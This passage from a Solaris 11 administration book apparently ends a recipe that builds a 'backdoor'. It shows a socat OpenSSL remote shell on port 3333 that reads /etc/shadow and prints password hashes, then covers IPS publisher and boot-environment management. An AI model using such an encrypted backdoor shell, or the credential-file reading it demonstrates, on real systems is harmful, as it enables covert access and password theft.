root@solaris11:/backdoor# ls
backdoor_exec.sh  solaris11.crt     solaris11.key     solaris11.pem
root@solaris11:/backdoor# ./backdoor_exec.sh
In the second terminal:

root@solaris11:/backdoor# socat STDIO OPENSSL-CONNECT:localhost:3333,cert=solaris11.pem,cafile=solaris11.crt

ls
backdoor_exec.sh
solaris11.crt
solaris11.key
solaris11.pem

cat /etc/shadow
root:$5$xduDW1lC$I23.j8uPlFFYvxuH5Rc/JHEcAnZz5nK/h55zBKLyBwD:15984::::::3568
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
netadm:*LK*:::::::
netcfg:*LK*:::::::
smmsp:NP:6445::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
upnp:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
unknown:*LK*:::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
aiuser:*LK*:15602::::::
pkg5srv:*LK*:15602::::::
ale:$5$58VTKuRg$CnJXk791Ni.ZGmtoHO3ueGVjiSWuXxxQXbut2X3Njy7:::::::
The second step should be performed from another Oracle Solaris 11 machine (our client). However, for test purposes, I've used the same host.
There's no question that this recipe is very interesting and complex because we created a backdoor using an encrypted connection and used different programs to accomplish our tasks. Furthermore, we learned that the package has a manifest that describes the attributes and dependencies of the associated package. It wouldn't be an exaggeration to say that the manifest is the soul of the package.
Maybe the administration of an IPS publisher doesn't seem so important compared to other activities, but it's a fundamental concept that can be used to explain other complex processes. It is surprising that these little details can help us with daily administration. So, as we've been using some repository commands since the beginning of the chapter, it's now time to learn more related commands.
To follow this recipe, it's necessary that we have a system (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal.
To list existing publishers, we execute the following command:
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
training                    origin   online F http://localhost:8888/
Symantec     origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
If we require more information about a specific publisher, we can gather it by executing the following command:
root@solaris11:~# pkg publisher training
            Publisher: training
                Alias:
           Origin URI: http://localhost:8888/
              SSL Key: None
             SSL Cert: None
          Client UUID: 8d121db2-39c7-11e3-8ae9-8800275685b8
      Catalog Updated: October 27, 2013 01:05:46 AM
              Enabled: Yes
Among all these publishers, one is the preferential one. We display which one is preferential by running the following command:
root@solaris11:~# pkg publisher -P
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
Needless to say, sometimes the administrator might have to change the preferred publisher; this task can be done by executing the following command:
root@solaris11:~# pkg publisher –P
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
root@solaris11:~# pkg set-publisher -P training
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
training                    origin   online F http://localhost:8888/
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
Symantec                    origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
Returning to the old setting is straightforward. This is done using the following command:
root@solaris11:~# pkg set-publisher -P solaris
It's not rare when the system has many configured publishers and it becomes necessary to ensure that a package that was installed from one publisher is not updated from another.
Personally, I've seen some situations where an installed package from a very reliable repository was corrupted by an update from another, not-so-reliable repository. That's funny. The same package exists, and it can be installed from two different repositories, but one of these repositories is less reliable, and eventually, it can offer a bad package. This is where pinning becomes useful. I guarantee that a package installed from a source (repository) will always be updated from the same repository. Let's learn how to do this.
To follow this recipe, it's necessary that we have a system (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is optional.
To pin a publisher, we type the following:
root@solaris11:~# pkg set-publisher --sticky solaris
Undoing the configuration is simple:
root@solaris11:~# pkg set-publisher --non-sticky solaris
From now on, every package will always be updated from its original repository even if an update is available from another one.
Another requirement can be to change the URI of a publisher and point it to a new repository. For example, we copied all the Oracle Solaris 11 packages to the repo directory under /repo_pool/repoimage/.
To follow this recipe, it's necessary that we have a system (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is recommended.
We alter a publisher to point to a different URI by typing the following commands:
root@solaris11:~# pkg set-publisher -g http://localhost:9999 -G http://pkg.oracle.com/solaris/release/ solaris
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://localhost:9999/
training                    origin   online F http://localhost:8888/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
Symantec                    origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
Remember that the URI, http://localhost:9999, points to the repository, /repo_pool/repoimage/repo. To revert it, we execute the following command:
root@solaris11:~# pkg set-publisher -g http://pkg.oracle.com/solaris/release/ -G http://localhost:9999 solaris
We list the publishers again by executing the following command:
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
training                    origin   online F http://localhost:8888/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
Symantec                    origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
Sometimes, we might be forced to disable a publisher; this task can be executed according to the following example:
root@solaris11:~# pkg set-publisher -d training
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
training       (disabled)   origin   online F http://localhost:8888/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
Symantec                    origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
To re-enable it, we run the following command:
root@solaris11:~# pkg set-publisher -e training
If you remember, at the beginning of the chapter, we created a local repository with all the Oracle Solaris 11 packages and indexed this repository as being from the solaris publisher. Thus, we have two repositories; the first one refers to the Oracle website using the URI, http://pkg.oracle.com/solaris/release/, and the second one—which is referred by the URI, http//localhost:9999—is stored on disk (/repo_pool/repoimage/repo). Nonetheless, the publisher is the same: solaris. So, as both have the same contents, one of them is a mirror of the other and can be configured with the steps discussed in the next sections.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is necessary.
We need to set a mirror repository by executing the following commands:
root@solaris11:~# pkg set-publisher -m http://localhost:9999 solaris
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solaris                     mirror   online F http://localhost:9999/
training                  origin   online F http://localhost:8888/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
Symantec                    origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
This output is very interesting because now there are two occurrences of the solaris publisher; the first is the original (origin), which contains the metadata and packages, and the second is the mirror, which contains only the contents of the packages. It is necessary to install a package because Oracle Solaris 11 prefers the mirror to retrieve the contents of the packages, but IPS also downloads the meta information (the publisher's catalog) from the original.
We can remove the URI that points to this mirror by executing the following command:
root@solaris11:~# pkg set-publisher -M http://localhost:9999 solaris
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
training                    origin   online F http://localhost:8888/
Mirroring repositories is another way to say that if the primary repository is unavailable; there's a second place available to download the packages from. In other words, the same publisher offers its packages from two different locations. Additionally, mirrors offer an alternative to download the package contents without overloading the original repository.
There are some good administrative commands to maintain the consistency of the repository configuration. However, the publisher doesn't always maintain its importance and priorities, and this gives us the flexibility to invert the order of the search.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is optional.
We remove a publisher using the following commands:
root@solaris11:~# pkg unset-publisher Symantec
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solaris                     mirror   online F http://localhost:9999/
training                    origin   online F http://localhost:8888/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
We might still prefer that the search action look for a specific publisher before another one. This task can be executed using the following commands:
root@solaris11:~# pkg set-publisher --search-before training solarisstudio
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solaris                     mirror   online F http://localhost:9999/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
training                    origin   online F http://localhost:8888/
We've learned that boot environments have a wide spectrum of application on Oracle Solaris 11, like patching a system, for example. This section lets us analyze the administration and management of a BE a bit more.
Without any question, listing and creating BEs is one of the more basic tasks when administering a boot environment. However, every BE administration starts from this point.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is optional. Some extra space on the disk is important.
The most basic command when administering a BE is to list the existing boot environments:
root@solaris11:~# beadm list
BE               Active Mountpoint Space  Policy Created
--               ------ ---------- -----  ------ -------
solaris          NR     /          25.86G static 2013-10-05 20:44
solaris-backup-1 -      -          303.0K static 2013-10-26 22:49
solaris-backup-a -      -          7.26G  static 2013-10-10 19:57
The next natural step is to create a new boot environment:
root@solaris11:~# beadm create solaris_test_1
root@solaris11:~# beadm list
BE               Active Mountpoint Space  Policy Created
--               ------ ---------- -----  ------ -------
solaris          NR     /          25.88G static 2013-10-05 20:44
solaris-backup-1 -      -          303.0K static 2013-10-26 22:49
solaris-backup-a -      -          7.26G  static 2013-10-10 19:57
solaris_test_1   -      -          204.0K static 2013-11-05 22:38
Many times, we want to install a package in an inactive BE and later (maybe at night), boot this BE and test whether the programs are working. Furthermore, we can keep all BEs consistent with each other and have them contain the same packages without booting each one to install a new package.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal.
We use the following commands to install a new package into a new BE (solaris_test_1):
root@solaris11:~# mkdir /solaris_test_1
root@solaris11:~# beadm mount solaris_test_1 /solaris_test_1
root@solaris11:~# beadm list
BE               Active Mountpoint      Space  Policy Created
--               ------ ----------      -----  ------ -------
solaris          NR     /               25.94G static 2013-10-05 20:44
solaris-backup-1 -      -               303.0K static 2013-10-26 22:49
solaris-backup-a -      -               7.26G  static 2013-10-10 19:57
solaris_test_1   -      /solaris_test_1 27.37M static 2013-11-05 22:38
We install the package in this mounted boot environment by running the following command:
root@solaris11:~# pkg -R /solaris_test_1 install unrar
Packages to install: 1
DOWNLOAD                                PKGS         FILES    XFER (MB)   SPEED
Completed                                1/1           6/6      0.1/0.1  656k/s
PHASE                                          ITEMS
Installing new actions                         19/19
Updating package state database                 Done
Updating image state                            Done
Creating fast lookup database                   Done
The unrar package was installed into the new BE (solaris_test_1) and not into the current one (solaris). Proving this fact is easy:
root@solaris11:~# unrar
bash: unrar: command not found
root@solaris11:~#
Note
The same package can be removed using the following command:
root@solaris11:~# pkg -R /solaris_test_1 uninstall unrar
Once the unrar package has been installed, we can unmount the BE by running the following commands:
root@solaris11:~# beadm umount solaris_test_1
root@solaris11:~# beadm list
BE               Active Mountpoint Space   Policy Created
--               ------ ---------- -----   ------ -------
solaris          NR     /          25.94G  static 2013-10-05 20:44
solaris-backup-1 -      -          303.0K  static 2013-10-26 22:49
solaris-backup-a -      -          7.26G   static 2013-10-10 19:57
solaris_test_1   -      -          122.88M static 2013-11-05 22:38
In a system with multiple BEs, situations might arise when it becomes necessary to activate a BE to test a patch or a new package without running the risk of losing the production environment. Therefore, a new BE will have to be created, changed, and finally, tested. However, it will have to be activated first. So, in all cases, the following recipes will be suitable.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Some extra disk space might be necessary.
First, let's activate the recently created BE:
root@solaris11:~# beadm activate solaris_test_1
root@solaris11:~# beadm list
BE               Active Mountpoint Space  Policy Created
--               ------ ---------- -----  ------ -------
solaris          N      /          37.96M static 2013-10-05 20:44
solaris-backup-1 -      -          303.0K static 2013-10-26 22:49
solaris-backup-a -      -          7.26G  static 2013-10-10 19:57
solaris_test_1   R      -          26.06G static 2013-11-05 22:38
Now, let's reboot it:
root@solaris11:~# init 6
After rebooting, let's test the existing unrar package and command:
root@solaris11:~# beadm list
BE             Active Mountpoint Space  Policy Created
--             ------ ---------- -----  ------ -------
solaris        -      -          8.57M  static 2013-10-05 20:44
solaris-backup-1 -      -          303.0K static 2013-10-26 22:49
solaris-backup-a -      -          7.26G  static 2013-10-10 19:57
solaris_test_1   NR      -          26.06G static 2013-11-05 22:38

root@solaris11:~# pkg info unrar
          Name: archiver/unrar
       Summary: Rar archives extractor utility
      Category: Applications/System Utilities
         State: Installed
     Publisher: solaris
       Version: 4.1.4
 Build Release: 5.11
        Branch: 0.175.1.0.0.24.0
Packaging Date: September  4, 2012 05:05:49 PM
          Size: 391.47 kB
          FMRI: pkg://solaris/archiver/unrar@4.1.4,5.11-0.175.1.0.0.24.0:20120904T170549Z
Now, let's test our procedure by executing the following command:
root@solaris11:~# unrar
UNRAR 4.10 freeware      Copyright (c) 1993-2012 Alexander Roshal

Usage:     unrar <command> -<switch 1> -<switch N> <archive> <files...>
               <@listfiles...> <path_to_extract\>

<Commands>
  e             Extract files to current directory
  l[t,b]        List archive [technical, bare]
  p             Print file to stdout
  t             Test archive files
  v[t,b]        Verbosely list archive [technical,bare]
  x             Extract files with full path

<Switches>
  -             Stop switches scanning
  @[+]          Disable [enable] file lists
Wonderful! The unrar package has appeared on the system in the way that we planned.
The act of activating and rebooting a BE are the final steps to be completed before we start using the BE. Likely, it's during this stage that we can test an installation package, an installation patch, or even an Oracle Solaris 11 upgrade without worrying about losing the whole system.
Now, it's an appropriate time to talk about the possibility of creating a new environment from an existing one.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Some extra disk space might be necessary.
To perform this recipe, we're obliged to create a backup from the current BE (solaris_test_1), after which we should be successful in creating a new BE from this backup. The whole process uses snapshots. (In this case, we are using a logical snapshot, which uses pointers to leave the original image untouched.) Let's create a snapshot by running the following command:
root@solaris11:~# beadm create solaris_test_1@backup
root@solaris11:~# beadm list -a solaris_test_1
BE/Dataset/Snapshot                               Active Mountpoint Space   Policy Created
-------------------                               ------ ---------- -----   ------ -------
solaris_test_1
rpool/ROOT/solaris_test_1                         NR     /          26.06G static 2013-11-05 22:38
rpool/ROOT/solaris_test_1/var                     -      /var       421.96M static 2013-11-08 04:06
rpool/ROOT/solaris_test_1/var@2013-10-10-22:27:20 -      -          66.49M  static 2013-10-10 19:27
rpool/ROOT/solaris_test_1/var@2013-11-08-06:06:01 -      -          62.48M  static 2013-11-08 04:06
rpool/ROOT/solaris_test_1/var@backup              -      -          73.0K   static 2013-11-08 04:23
rpool/ROOT/solaris_test_1/var@install             -      -          63.03M  static 2013-10-05 21:01
rpool/ROOT/solaris_test_1@2013-10-10-22:27:20     -      -          132.81M static 2013-10-10 19:27
rpool/ROOT/solaris_test_1@2013-11-08-06:06:01     -      -          65.78M  static 2013-11-08 04:06
rpool/ROOT/solaris_test_1@backup                  -      -          0       static 2013-11-08 04:23
rpool/ROOT/solaris_test_1@install                 -      -          105.95M static 2013-10-05 21:01
We are now ready to create a new BE from another one:
root@solaris11:~# beadm create -e solaris_test_1@backup solaris_test_2
root@solaris11:~# beadm list
BE                 Active Mountpoint Space   Policy  Created
--                 ------ ---------- -----   ------  -------
solaris            -      -          8.57M   static  2013-10-05 20:44
solaris-backup-1   -      -          303.0K  static  2013-10-26 22:49
solaris-backup-a   -      -          7.26G   static  2013-10-10 19:57
solaris_test_1     NR     -          26.06G  static  2013-11-05 22:38
solaris_test_2     -      -          209.0K  static  2013-11-08 04:23
At this point, it might be logical to activate this environment (beadm activate solaris_test_2) and boot it.
Finally, before finishing the chapter, we need to reactivate the original solaris boot environment, reboot the system, and remove all the remaining BEs:
root@solaris11:~# beadm activate solaris
root@solaris11:~# init 6
root@solaris11:~# beadm destroy solaris_test_2
Are you sure you want to destroy solaris_test_2?  This action cannot be undone(y/[n]): y

root@solaris11:~# beadm destroy solaris_test_1
Are you sure you want to destroy solaris_test_1?  This action cannot be undone(y/[n]): y

root@solaris11:~# beadm destroy solaris-backup-a
Are you sure you want to destroy solaris-backup-a?  This action cannot be undone(y/[n]): y

root@solaris11:~# beadm destroy solaris-backup-1
Are you sure you want to destroy solaris-backup-1?  This action cannot be undone(y/[n]): y

root@solaris11:~# beadm list
BE       Active  Mountpoint  Space   Policy  Created
--       ------  ----------  -----   ------  -------
solaris  NR      /           25.46G  static  2013-10-05 20:44
Adding and Updating Oracle Solaris 11.1 Software Packages (Oracle Solaris 11.1 Information Library) at http://docs.oracle.com/cd/E26502_01/html/E28984/docinfo.html#scrolltoc
Copying and Creating Oracle Solaris 11.1 Package Repositories at http://docs.oracle.com/cd/E26502_01/html/E28985/index.html
Publishing IPS Packages – Guide for Developers (by Erick Reid and Brock Pytlik) at http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-packages-webinarseries-1666681.pdf
Introducing the Basics of Image Packaging System (IPS) on Oracle Solaris 11 (by Glynn Foster) at http://www.oracle.com/technetwork/articles/servers-storage-admin/o11-083-ips-basics-523756.html
Command Summary: Basic Operations with the Image Package System in Oracle Solaris 11 (by Ginny Henningsen) at http://www.oracle.com/technetwork/articles/servers-storage-admin/command-summary-ips-1865035.html Creating and Administering Oracle Solaris 11 Boot Environments at http://docs.oracle.com/cd/E23824_01/html/E21801/administer.html#scrolltoc
How to Publish Packages to the Imaging Packaging System at http://www.oracle.com/technetwork/systems/hands-on-labs/introduction-to-ips-1534596.html
Solaris 11 REPO - Configuration of Multiple Repositories Using Multiple Depot Server Instances (by Steven ESSO) at http://stivesso.blogspot.com.br/2012/11/solaris-11-repo-configuration-of.html
How to Create the Solaris 11 IPS Repository (by Brad Hudson) at http://bradhudsonjr.wordpress.com/2011/08/09/how-to-create-the-solaris-11-ips-repository/
How to Create Multiple Internal Repositories for Oracle Solaris 11 (by Albert White) at http://www.oracle.com/technetwork/articles/servers-storage-admin/int-s11-repositories-1632678.html
How to Create and Publish Packages to an IPS Repository on Oracle Solaris 11 (by Glynn Foster) at http://www.oracle.com/technetwork/articles/servers-storage-admin/o11-097-create-pkg-ips-524496.html
Oracle Solaris 11 Cheat Sheet for the Image Packaging System at http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-one-liners-032011-337775.pdf
Solaris 11: how to setup IPS repository (by Alessio Dini) at http://alessiodini.wordpress.com/2012/10/03/solaris-11-how-to-setup-ips-repository/